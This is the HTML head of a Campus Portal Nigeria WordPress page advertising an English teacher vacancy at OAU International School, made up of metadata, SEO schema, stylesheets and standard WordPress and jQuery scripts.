

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/
body_size: 21278
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vacant Position in OAU International School — Apply | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vacant Position in OAU International School — Apply | Campus Portal Nigeria" />
	<meta property="og:description" content="The position of an English Language Teacher is vacant in Obafemi Awolowo University (OAU) International School. Applicants for the position must be degree holders in Education or have along with the first degree post graduate diploma in Education. At least three years post qualification experience is required. Method of application: Applicants for the position are required to submit ten copies [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2016-10-16T11:00:53+00:00" />
	<meta property="article:modified_time" content="2016-10-16T03:19:01+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#article","isPartOf":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Vacant Position in OAU International School — Apply","datePublished":"2016-10-16T11:00:53+00:00","dateModified":"2016-10-16T03:19:01+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/"},"wordCount":288,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png","keywords":["Jobs"],"articleSection":["Obafemi Awolowo University (OAU)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/","url":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/","name":"Vacant Position in OAU International School — Apply | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#primaryimage"},"image":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png","datePublished":"2016-10-16T11:00:53+00:00","dateModified":"2016-10-16T03:19:01+00:00","breadcrumb":{"@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/10/oau-gate1.png","width":500,"height":367,"caption":"oau-campus-gate"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/oau/vacant-position-oau-international-school-apply/34734/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"OAU","item":"https://campusportalng.com/oau/"},{"@type":"ListItem","position":3,"name":"Vacant Position in OAU International School — Apply"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
